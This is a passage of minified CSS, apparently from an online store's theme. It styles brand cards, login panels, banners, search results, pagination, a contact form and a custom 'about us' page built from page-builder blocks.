.brand .card-figure .card-img-container:after{display:none}.brandGrid .brand .card-figure .card-img-container .card-image{position:inherit;height:100%}.brandGrid .brand .card-body{padding:0}.brandGrid .brand .card-body .card-title a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:21px;font-weight:700;line-height:26px;margin:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.brandGrid .brand .card-body .card-title a:hover{color:#ca9a5c}.brandGrid .brand .card:hover{border-color:#ca9a5c;outline:1px solid #CA9A5C}@media (min-width:551px){.login .form-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.login .new-customer .panel{background-color:#f2f1f0;border:1px solid #e5e5e5;border-radius:10px;overflow:hidden}.login .new-customer .panel .panel-body,.login .new-customer .panel .panel-header{background-color:#f2f1f0;margin:0}.banners{padding:5rem 0;text-align:left}.banners .banner{max-width:81rem;padding:0 1rem}@media (min-width:801px){.banners .banner{padding:0 .5rem}}.banners .banner h1,.banners .banner h2,.banners .banner h3,.banners .banner h4,.banners .banner h5,.banners .banner h6{color:#fff;margin:0 0 .6rem}.banners.brand-top-banners{padding:56px 0;text-align:center}.banners.brand-top-banners .banner{max-width:48rem}.banners.brand-top-banners .banner h1{margin:0 .8rem}.no-product-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:160px}.quickSearchResults .modal-close{top:10px!important}.quickSearchResults .quickSearchMessage{color:#fff;font-size:23px}.quickSearchResults .productList{height:320px;overflow-y:scroll;margin-top:1rem}.quickSearchResults .productList .product .listItem .listItem-figure{width:35%}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details{padding-right:0}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{color:#fff}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-actions{display:none}.compareTable .compareTable-headingText{font-size:20px}.compareTable .card-title{font-family:roboto,Arial,Helvetica,sans-serif}.compareTable .compareTable-row .card-title,.compareTable .compareTable-row .compareTable-heading{font-family:roboto,Arial,Helvetica,sans-serif}.form[action*="/pages.php"] .form-field{margin:0 0 25px}.form[action*="/pages.php"] .form-field .form-label{color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 5px}.form[action*="/pages.php"] .form-field .form-input{border:1px solid #e3e3e2;border-radius:5px;height:58px;background-color:#f2f1f0;color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px}.form[action*="/pages.php"] .form-field .form-input#contact_question{height:auto}.pagination .pagination-list .pagination-item{border:0;display:inline-block;vertical-align:middle;margin:0 3px}.pagination .pagination-list .pagination-item .pagination-link{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:22px;color:#151515;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:transparent;border-radius:0;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item .pagination-link:hover{color:#151515;border-bottom-color:#ca9a5c;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item--current .pagination-link{font-weight:400;color:#151515;border-bottom-color:#ca9a5c}.pagination .pagination-list .pagination-item--next,.pagination .pagination-list .pagination-item--previous{float:none;margin:0 8px}.pagination .pagination-list .pagination-item--next .pagination-link,.pagination .pagination-list .pagination-item--previous .pagination-link{font-size:0;color:#151515;border:1px solid #151515;border-radius:50%;padding:4px;width:36px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .pagination-list .pagination-item--next .pagination-link .icon,.pagination .pagination-list .pagination-item--previous .pagination-link .icon{width:28px;height:28px;margin:0}.pagination .pagination-list .pagination-item--next .pagination-link .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link .icon svg{fill:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover,.pagination .pagination-list .pagination-item--previous .pagination-link:hover{border-color:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link:hover .icon svg{fill:#CA9A5C}.page-custom-about-us .custom-aboutus-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-custom-about-us .custom-aboutus-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:none}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:-webkit-box;display:-ms-flexbox;display:flex}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;max-width:33.333333%}}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-82d48fdf-da6b-407d-9a6a-0073236bc7fa{max-width:395px;width:100%;margin:0 auto 20px auto}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{max-width:395px;width:100%;margin:0 auto}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-82d48fdf-da6b-407d-9a6a-0073236bc7fa{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{gap:60px;margin-bottom:30px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{margin-bottom:65px}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:calc(50% - 30px)}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] #sd-image-83484344-f23e-42d2-a1fb-3c32639f1af4 img{width:100%}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-99ec832d-37ee-4b90-b613-ea539464857e{font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-ab1a7507-1845-4deb-ab4a-67fc471607c7{max-width:525px;width:100%;font-size:16px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff{background-color:#151515;width:100vw;margin-left:calc(-50vw + 50% - 0px);padding:40px 0 0}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff{padding:60px 0 0;margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{line-height:40px;font-size:35px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;text-transform:uppercase}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:35px!important;line-height:40px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:30px;padding:0 0 75px 0}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(50% - 30px);text-align:left;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(33.3% - 30px)}}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(20% - 30px)}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-bfa646a2-12c3-4026-9d9b-314b3eac8acf{font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{font-size:16px;line-height:22px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff #sd-image-689ebc3b-a3f9-4303-b0d3-fc4c39234000 img{width:100%}.page-custom-about-us .custom-aboutus-resources div#sd-simple-text-editable-8795ba4b-d6ce-4091-b0dc-cf880d73583c{font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"]{gap:24px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"],.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292]{max-width:calc(50% - 12px)}}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-0835711e-a6e6-4a4a-8720-58a555b6d509 img,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] #sd-image-7de01e23-82d3-40b7-a09e-64e03fa1f057 img{width:100%;border-radius:5px 5px 0 0}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362{background-color:#fcfaf7}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362{font-size:21px;font-family:roboto,Arial,Helvetica,sans-serif;letter-spacing:.2px}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout=effd43ae-b32d-4863-b937-dc0b7a96f292] .sd-simple-text-bb798444-feab-4c5d-9a81-ab47ab81c362 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p a{text-decoration:none}.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-53b14405-9e19-471a-9d8d-b7a6c0e83e77 p a:hover,.page-custom-about-us .custom-aboutus-resources [data-sub-layout-container="374c31f4-9df6-47ba-b49f-96dcd763dd2d"] [data-sub-layout="5d2eb1c3-44fd-41e4-b41c-505a620a19ec"] .sd-simple-text-53b14405-9e19-471a-9d8d-b7a6c0e83e77 div#sd-simple-text-editable-bb798444-feab-4c5d-9a81-ab47ab81c362 p 